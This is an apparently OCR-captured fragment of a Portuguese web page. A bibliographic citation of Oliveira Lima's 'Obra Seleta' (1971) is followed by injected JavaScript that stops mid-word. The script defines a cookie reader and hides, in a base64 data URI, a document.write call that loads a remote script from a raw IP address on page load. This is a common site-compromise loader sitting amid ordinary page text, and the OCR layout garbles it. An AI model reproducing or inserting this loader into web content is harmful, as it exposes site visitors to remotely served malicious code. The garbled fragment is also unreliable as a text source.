
Fonte: Oliveira Lima – Obra Seleta – Conselho
Federal de Cultura, 1971.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki